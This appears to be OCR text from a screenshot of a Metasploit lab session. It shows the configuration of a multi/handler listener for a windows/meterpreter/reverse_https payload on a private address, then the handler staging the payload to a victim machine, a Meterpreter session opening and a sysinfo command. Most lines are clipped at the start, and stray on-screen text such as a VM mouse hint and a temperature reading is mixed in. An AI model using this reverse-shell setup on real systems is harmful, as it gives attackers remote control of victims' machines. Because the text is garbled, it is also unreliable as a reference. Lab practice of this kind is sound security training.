 options (exploit/multi/handler):
me Current Setting Required Description
-- --------------- -------- -----------
ad options (windows/meterpreter/reverse_https):
me Current Setting Required Description
--- --------------- -------- -----------
XITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
HOST 192.168.10.128 yes The local listener hostname
PORT 8080 yes The local listener port
URI no The HTTP Path
loit target:
Id Name
-- ----
0 Wildcard Target
f6 exploit(multi/handler) > exploit
] Started HTTPS reverse handler on https://192.168.10.128:8080
] https://192.168.10.128:8080 handling request from 192.168.10.130; (UUID: ersvnmej) Without a database connected that payload UUID track
] https://192.168.10.128:8080 handling request from 192.168.10.130; (UUID: ersvnmej) Staging x86 payload (176732 bytes) ...
] https://192.168.10.128:8080 handling request from 192.168.10.130; (UUID: ersvnmej) Without a database connected that payload UUID track
*] Meterpreter session 2 opened (192.168.10.128:8080 -> 127.0.0.1) at 2023-11-02 18:18:15 -0400
eterpreter > sysinfo
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.
29°C
SO YOU SEE THE SYSTEM NAME